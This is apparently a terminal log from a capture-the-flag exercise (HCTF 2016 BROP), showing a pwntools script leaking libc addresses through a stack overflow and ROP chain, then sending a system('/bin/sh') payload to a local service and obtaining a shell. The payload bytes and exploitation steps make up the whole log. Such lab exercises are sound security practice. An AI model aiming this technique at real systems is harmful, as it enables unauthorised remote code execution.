 osboxes@osboxes:~/CTF_pwn/HCTF2016_brop$ python3 get_shell.py
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 127.0.0.1 on port 10001: Done
[DEBUG] Received 0×28 bytes:
    b'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0×68 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  93 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000050  18 10 60 00  00 00 00 00  50 05 40 00  00 00 00 00  │··`·│····│P·@·│····│
    00000060  77 06 40 00  00 00 00 00                            │w·@·│····│
    00000068
[DEBUG] Received 0×2f bytes:
    00000000  a0 8a cf 20  65 7f 0a 57  65 6c 43 6f  6d 65 20 6d  │··· │e··W│elCo│me m│
    00000010  79 20 66 72  69 65 6e 64  2c 44 6f 20  79 6f 75 20  │y fr│iend│,Do │you │
    00000020  6b 6e 6f 77  20 70 61 73  73 77 6f 72  64 3f 0a     │know│ pas│swor│d?·│
    0000002f
[*] puts libc address is 0×7f6520cf8aa0
[*] libc base address is 0×7f6520c78000
[*] system libc address is 0×7f6520cc7550
[*] /bin/sh libc address is 0×7f6520e2be1a
[DEBUG] Sent 0×88 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  93 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000050  1a be e2 20  65 7f 00 00  94 07 40 00  00 00 00 00  │··· │e···│··@·│····│
    00000060  94 07 40 00  00 00 00 00  94 07 40 00  00 00 00 00  │··@·│····│··@·│····│
    *
    00000080  50 75 cc 20  65 7f 00 00                            │Pu· │e···│
    00000088
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0×7 bytes:
    b'whoami\n'
[DEBUG] Received 0×8 bytes:
    b'osboxes\n'
osboxes
$